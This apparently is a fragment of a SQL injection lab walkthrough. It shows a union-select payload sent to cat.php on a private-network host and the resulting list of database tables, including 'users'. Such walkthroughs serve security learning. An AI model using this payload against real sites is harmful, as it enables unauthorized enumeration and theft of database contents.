 192.168.1.103/cat.php?id=1 union select 1,concat(table_name),3,4 from information_schema.tables--
TABLE_CONSTRAINTS
picture: table_privileges
TABLE_PRIVILEGES
picture: triggers
TRIGGERS
picture: user_privileges
USER_PRIVILEGES
picture: views
VIEWS
picture: categories
categories
picture: pictures
pictures
picture: users
users